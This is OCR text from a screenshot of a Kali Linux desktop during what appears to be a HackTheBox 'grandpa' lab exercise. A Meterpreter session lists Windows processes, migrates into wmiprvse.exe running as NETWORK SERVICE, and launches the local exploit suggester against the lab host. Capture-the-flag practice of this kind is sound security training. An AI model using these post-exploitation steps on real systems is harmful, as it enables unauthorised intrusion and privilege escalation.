 Applications
P
File Edit View VM Tabs Help
Home
My Computer
Kali OSCP
mount-
shared-
folders.sh
Lab_
Credentials.
txt
OFFENSIVE
security
root@kali: ~/Documents/htb/grandpa
File Edit View Search Terminal Help
1124 396 svchost.exe
1180 396 inetinfo.exe
1220 396 svchost.exe
1312 396 VGAuthService.exe
1404 396 vmtoolsd.exe
1456 396 svchost.exe
1656 396 svchost.exe
1676 396 dllhost.exe
1792 588 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1808 396 alg.exe
1848 396 dllhost.exe
2080 396 vssvc.exe
2140 1456 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2208 588 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2268 2140 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
2440 800 wmiadap.exe
2460 588 wmiprvse.exe
meterpreter > migrate 1792
[*] Migrating from 2268 to 1792...
[*] Migration completed successfully.
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.14 - Collecting local exploits for x86/windows...